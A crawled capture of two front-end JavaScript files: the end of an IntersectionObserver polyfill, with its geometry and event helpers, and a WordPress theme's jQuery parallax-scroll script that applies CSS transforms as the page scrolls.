	 */
	IntersectionObserver.prototype._hasCrossedThreshold =
		function(oldEntry, newEntry) {

			// To make comparing easier, an entry that has a ratio of 0
			// but does not actually intersect is given a value of -1
			var oldRatio = oldEntry && oldEntry.isIntersecting ?
				oldEntry.intersectionRatio || 0 : -1;
			var newRatio = newEntry.isIntersecting ?
				newEntry.intersectionRatio || 0 : -1;

			// Ignore unchanged ratios
			if (oldRatio === newRatio) return;

			for (var i = 0; i < this.thresholds.length; i++) {
				var threshold = this.thresholds[i];

				// Return true if an entry matches a threshold or if the new ratio
				// and the old ratio are on the opposite sides of a threshold.
				if (threshold == oldRatio || threshold == newRatio ||
					threshold < oldRatio !== threshold < newRatio) {
					return true;
				}
			}
		};


	/**
	 * Returns whether or not the root element is an element and is in the DOM.
	 * @return {boolean} True if the root element is an element and is in the DOM.
	 * @private
	 */
	IntersectionObserver.prototype._rootIsInDom = function() {
		return !this.root || containsDeep(document, this.root);
	};


	/**
	 * Returns whether or not the target element is a child of root.
	 * @param {Element} target The target element to check.
	 * @return {boolean} True if the target element is a child of root.
	 * @private
	 */
	IntersectionObserver.prototype._rootContainsTarget = function(target) {
		return containsDeep(this.root || document, target);
	};


	/**
	 * Adds the instance to the global IntersectionObserver registry if it isn't
	 * already present.
	 * @private
	 */
	IntersectionObserver.prototype._registerInstance = function() {
		if (registry.indexOf(this) < 0) {
			registry.push(this);
		}
	};


	/**
	 * Removes the instance from the global IntersectionObserver registry.
	 * @private
	 */
	IntersectionObserver.prototype._unregisterInstance = function() {
		var index = registry.indexOf(this);
		if (index != -1) registry.splice(index, 1);
	};


	/**
	 * Returns the result of the performance.now() method or null in browsers
	 * that don't support the API.
	 * @return {number} The elapsed time since the page was requested.
	 */
	function now() {
		return window.performance && performance.now && performance.now();
	}


	/**
	 * Throttles a function and delays its execution, so it's only called at most
	 * once within a given time period.
	 * @param {Function} fn The function to throttle.
	 * @param {number} timeout The amount of time that must pass before the
	 *     function can be called again.
	 * @return {Function} The throttled function.
	 */
	function throttle(fn, timeout) {
		var timer = null;
		return function () {
			if (!timer) {
				timer = setTimeout(function() {
					fn();
					timer = null;
				}, timeout);
			}
		};
	}


	/**
	 * Adds an event handler to a DOM node ensuring cross-browser compatibility.
	 * @param {Node} node The DOM node to add the event handler to.
	 * @param {string} event The event name.
	 * @param {Function} fn The event handler to add.
	 * @param {boolean} opt_useCapture Optionally adds the even to the capture
	 *     phase. Note: this only works in modern browsers.
	 */
	function addEvent(node, event, fn, opt_useCapture) {
		if (typeof node.addEventListener == 'function') {
			node.addEventListener(event, fn, opt_useCapture || false);
		}
		else if (typeof node.attachEvent == 'function') {
			node.attachEvent('on' + event, fn);
		}
	}


	/**
	 * Removes a previously added event handler from a DOM node.
	 * @param {Node} node The DOM node to remove the event handler from.
	 * @param {string} event The event name.
	 * @param {Function} fn The event handler to remove.
	 * @param {boolean} opt_useCapture If the event handler was added with this
	 *     flag set to true, it should be set to true here in order to remove it.
	 */
	function removeEvent(node, event, fn, opt_useCapture) {
		if (typeof node.removeEventListener == 'function') {
			node.removeEventListener(event, fn, opt_useCapture || false);
		}
		else if (typeof node.detatchEvent == 'function') {
			node.detatchEvent('on' + event, fn);
		}
	}


	/**
	 * Returns the intersection between two rect objects.
	 * @param {Object} rect1 The first rect.
	 * @param {Object} rect2 The second rect.
	 * @return {?Object} The intersection rect or undefined if no intersection
	 *     is found.
	 */
	function computeRectIntersection(rect1, rect2) {
		var top = Math.max(rect1.top, rect2.top);
		var bottom = Math.min(rect1.bottom, rect2.bottom);
		var left = Math.max(rect1.left, rect2.left);
		var right = Math.min(rect1.right, rect2.right);
		var width = right - left;
		var height = bottom - top;

		return (width >= 0 && height >= 0) && {
			top: top,
			bottom: bottom,
			left: left,
			right: right,
			width: width,
			height: height
		};
	}


	/**
	 * Shims the native getBoundingClientRect for compatibility with older IE.
	 * @param {Element} el The element whose bounding rect to get.
	 * @return {Object} The (possibly shimmed) rect of the element.
	 */
	function getBoundingClientRect(el) {
		var rect;

		try {
			rect = el.getBoundingClientRect();
		} catch (err) {
			// Ignore Windows 7 IE11 "Unspecified error"
			// https://github.com/w3c/IntersectionObserver/pull/205
		}

		if (!rect) return getEmptyRect();

		// Older IE
		if (!(rect.width && rect.height)) {
			rect = {
				top: rect.top,
				right: rect.right,
				bottom: rect.bottom,
				left: rect.left,
				width: rect.right - rect.left,
				height: rect.bottom - rect.top
			};
		}
		return rect;
	}


	/**
	 * Returns an empty rect object. An empty rect is returned when an element
	 * is not in the DOM.
	 * @return {Object} The empty rect.
	 */
	function getEmptyRect() {
		return {
			top: 0,
			bottom: 0,
			left: 0,
			right: 0,
			width: 0,
			height: 0
		};
	}

	/**
	 * Checks to see if a parent element contains a child element (including inside
	 * shadow DOM).
	 * @param {Node} parent The parent element.
	 * @param {Node} child The child element.
	 * @return {boolean} True if the parent node contains the child node.
	 */
	function containsDeep(parent, child) {
		var node = child;
		while (node) {
			if (node == parent) return true;

			node = getParentNode(node);
		}
		return false;
	}


	/**
	 * Gets the parent node of an element or its host element if the parent node
	 * is a shadow root.
	 * @param {Node} node The node whose parent to get.
	 * @return {Node|null} The parent node or null if no parent exists.
	 */
	function getParentNode(node) {
		var parent = node.parentNode;

		if (parent && parent.nodeType == 11 && parent.host) {
			// If the parent is a shadow root, return the host element.
			return parent.host;
		}

		if (parent && parent.assignedSlot) {
			// If the parent is distributed in a <slot>, return the parent of a slot.
			return parent.assignedSlot.parentNode;
		}

		return parent;
	}


// Exposes the constructors globally.
	window.IntersectionObserver = IntersectionObserver;
	window.IntersectionObserverEntry = IntersectionObserverEntry;

}());


--- FILE ---
content_type: application/x-javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/jquery.parallax-scroll.js?ver=1.12.0
body_size: 1795
content:
(function ($) {
	'use strict';
	$(document).ready(function() {
		ParallaxScroll.init();
	});

	var ParallaxScroll = {
	    /* PUBLIC VARIABLES */
	    showLogs: false,
	    round: 1000,

	    /* PUBLIC FUNCTIONS */
	    init: function() {
	        this._log("init");
	        if (this._inited) {
	            this._log("Already Inited");
	            this._inited = true;
	            return;
	        }
	        this._requestAnimationFrame = (function(){
	          return  window.requestAnimationFrame       ||
	                  window.webkitRequestAnimationFrame ||
	                  window.mozRequestAnimationFrame    ||
	                  window.oRequestAnimationFrame      ||
	                  window.msRequestAnimationFrame     ||
	                  function(/* function */ callback, /* DOMElement */ element){
	                      window.setTimeout(callback, 1000 / 60);
	                  };
	        })();
	        this._onScroll(true);
	    },

	    /* PRIVATE VARIABLES */
	    _inited: false,
	    _properties: ['x', 'y', 'z', 'rotateX', 'rotateY', 'rotateZ', 'scaleX', 'scaleY', 'scaleZ', 'scale'],
	    _requestAnimationFrame:null,

	    /* PRIVATE FUNCTIONS */
	    _log: function(message) {
	        if (this.showLogs) console.log("Parallax Scroll / " + message);
	    },
	    _onScroll: function(noSmooth) {
	        var scroll = $(document).scrollTop();
	        var windowHeight = $(window).height();
	        this._log("onScroll " + scroll);
	        $("[data-parallax]").each($.proxy(function(index, el) {
	            var $el = $(el);
	            var properties = [];
	            var applyProperties = false;
	            var style = $el.data("style");
	            if (style == undefined) {
	                style = $el.attr("style") || "";
	                $el.data("style", style);
	            }
	            var datas = [$el.data("parallax")];
	            var iData;
	            for(iData = 2; ; iData++) {
	                if($el.data("parallax"+iData)) {
	                    datas.push($el.data("parallax-"+iData));
	                }
	                else {
	                    break;
	                }
	            }
	            var datasLength = datas.length;
	            for(iData = 0; iData < datasLength; iData ++) {
	                var data = datas[iData];
	                var scrollFrom = data["from-scroll"];
	                if (scrollFrom == undefined) scrollFrom = Math.max(0, $(el).offset().top - windowHeight);
	                scrollFrom = scrollFrom | 0;
	                var scrollDistance = data["distance"];
	                var scrollTo = data["to-scroll"];
	                if (scrollDistance == undefined && scrollTo == undefined) scrollDistance = windowHeight;
	                scrollDistance = Math.max(scrollDistance | 0, 1);
	                var easing = data["easing"];
	                var easingReturn = data["easing-return"];
	                if (easing == undefined || !$.easing|| !$.easing[easing]) easing = null;
	                if (easingReturn == undefined || !$.easing|| !$.easing[easingReturn]) easingReturn = easing;
	                if (easing) {
	                    var totalTime = data["duration"];
	                    if (totalTime == undefined) totalTime = scrollDistance;
	                    totalTime = Math.max(totalTime | 0, 1);
	                    var totalTimeReturn = data["duration-return"];
	                    if (totalTimeReturn == undefined) totalTimeReturn = totalTime;
	                    scrollDistance = 1;
	                    var currentTime = $el.data("current-time");
	                    if(currentTime == undefined) currentTime = 0;
	                }
	                if (scrollTo == undefined) scrollTo = scrollFrom + scrollDistance;
	                scrollTo = scrollTo | 0;
	                var smoothness = data["smoothness"];
	                if (smoothness == undefined) smoothness = 30;
	                smoothness = smoothness | 0;
	                if (noSmooth || smoothness == 0) smoothness = 1;
	                smoothness = smoothness | 0;
	                var scrollCurrent = scroll;
	                scrollCurrent = Math.max(scrollCurrent, scrollFrom);
	                scrollCurrent = Math.min(scrollCurrent, scrollTo);
	                if(easing) {
	                    if($el.data("sens") == undefined) $el.data("sens", "back");
	                    if(scrollCurrent>scrollFrom) {
	                        if($el.data("sens") == "back") {
	                            currentTime = 1;
	                            $el.data("sens", "go");
	                        }
	                        else {
	                            currentTime++;
	                        }
	                    }
	                    if(scrollCurrent<scrollTo) {
	                        if($el.data("sens") == "go") {
	                            currentTime = 1;
	                            $el.data("sens", "back");
	                        }
	                        else {
	                            currentTime++;
	                        }
	                    }
	                    if(noSmooth) currentTime = totalTime;
	                    $el.data("current-time", currentTime);
	                }
	                this._properties.map($.proxy(function(prop) {
	                    var defaultProp = 0;
	                    var to = data[prop];
	                    if (to == undefined) return;
	                    if(prop=="scale" || prop=="scaleX" || prop=="scaleY" || prop=="scaleZ" ) {
	                        defaultProp = 1;
	                    }
	                    else {
	                        to = to | 0;
	                    }
	                    var prev = $el.data("_" + prop);
	                    if (prev == undefined) prev = defaultProp;
	                    var next = ((to-defaultProp) * ((scrollCurrent - scrollFrom) / (scrollTo - scrollFrom))) + defaultProp;
	                    var val = prev + (next - prev) / smoothness;
	                    if(easing && currentTime>0 && currentTime<=totalTime) {
	                        var from = defaultProp;
	                        if($el.data("sens") == "back") {
	                            from = to;
	                            to = -to;
	                            easing = easingReturn;
	                            totalTime = totalTimeReturn;
	                        }
	                        val = $.easing[easing](null, currentTime, from, to, totalTime);
	                    }
	                    val = Math.ceil(val * this.round) / this.round;
	                    if(val==prev&&next==to) val = to;
	                    if(!properties[prop]) properties[prop] = 0;
	                    properties[prop] += val;
	                    if (prev != properties[prop]) {
	                        $el.data("_" + prop, properties[prop]);
	                        applyProperties = true;
	                    }
	                }, this));
	            }
	            if (applyProperties) {
	                if (properties["z"] != undefined) {
	                    var perspective = data["perspective"];
	                    if (perspective == undefined) perspective = 800;
	                    var $parent = $el.parent();
	                    if(!$parent.data("style")) $parent.data("style", $parent.attr("style") || "");
	                    $parent.attr("style", "perspective:" + perspective + "px; -webkit-perspective:" + perspective + "px; "+ $parent.data("style"));
	                }
	                if(properties["scaleX"] == undefined) properties["scaleX"] = 1;
	                if(properties["scaleY"] == undefined) properties["scaleY"] = 1;
	                if(properties["scaleZ"] == undefined) properties["scaleZ"] = 1;
	                if (properties["scale"] != undefined) {
	                    properties["scaleX"] *= properties["scale"];
	                    properties["scaleY"] *= properties["scale"];
	                    properties["scaleZ"] *= properties["scale"];
	                }
	                var translate3d = "translate3d(" + (properties["x"] ? properties["x"] : 0) + "px, " + (properties["y"] ? properties["y"] : 0) + "px, " + (properties["z"] ? properties["z"] : 0) + "px)";
	                var rotate3d = "rotateX(" + (properties["rotateX"] ? properties["rotateX"] : 0) + "deg) rotateY(" + (properties["rotateY"] ? properties["rotateY"] : 0) + "deg) rotateZ(" + (properties["rotateZ"] ? properties["rotateZ"] : 0) + "deg)";
	                var scale3d = "scaleX(" + properties["scaleX"] + ") scaleY(" + properties["scaleY"] + ") scaleZ(" + properties["scaleZ"] + ")";
	                var cssTransform = translate3d + " " + rotate3d + " " + scale3d + ";";
	                this._log(cssTransform);
	                $el.attr("style", "transform:" + cssTransform + " -webkit-transform:" + cssTransform + " " + style);
	            }
	        }, this));
	        if(window.requestAnimationFrame) {
	            window.requestAnimationFrame($.proxy(this._onScroll, this, false));
	        }
	        else {
	            this._requestAnimationFrame($.proxy(this._onScroll, this, false));
	        }
	    }
	}
})(jQuery);